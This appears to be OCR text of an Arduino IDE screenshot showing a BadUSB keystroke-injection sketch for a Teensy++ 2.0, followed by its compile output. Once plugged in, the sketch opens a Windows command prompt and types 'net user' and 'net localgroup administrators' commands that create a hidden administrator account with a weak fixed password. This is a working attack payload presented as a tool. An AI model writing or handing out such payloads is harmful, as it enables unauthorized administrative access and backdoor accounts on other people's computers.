 Arduino IDE
⌘
other
badusb
Arduino
IDE
_win_CMDaddAdminUser | Arduino 1.8.5
文件 编辑 项目 工具 帮助
上传
_win_CMDaddAdminUser §
int myKeyBreak = 50;
void setup() {
delay(5000);
omg("cmd");
delay(500);
Keyboard.println("color a&&cls");
delay(myKeyBreak);
ascii_println("hello ");
delay(myKeyBreak);
ascii_println("net user dk 123456 /add");
delay(myKeyBreak);
ascii_println("net localgroup administrators dk /add");
delay(myKeyBreak);
ascii_println("echo dk Finish!");
delay(myKeyBreak);
ascii_println("exit");
delay(myKeyBreak);
delay(10000);
}
编译完成。
_win_CMDaddAdminUser:177: warning: deprecated conversion from string constant to 'char*'
return "000";
^
_win_CMDaddAdminUser: In function 'void omg(char*)':
_win_CMDaddAdminUser:201: warning: large integer implicitly truncated to unsigned type
Keyboard.set_key1(KEY_R);
^
_win_CMDaddAdminUser:208: warning: large integer implicitly truncated to unsigned type
Keyboard.set_key1(KEY_ENTER);
^
Opening Teensy Loader...
项目使用了 6212 字节，占用了 (4%) 程序存储空间。最大为 130048 字节。
全局变量使用了536字节，(6%)的动态内存，余留7656字节局部变量。最大为8192字节。
6
Teensy++ 2.0, Keyboard + Mouse + Joystick, 16 MHz, US English 在 COM1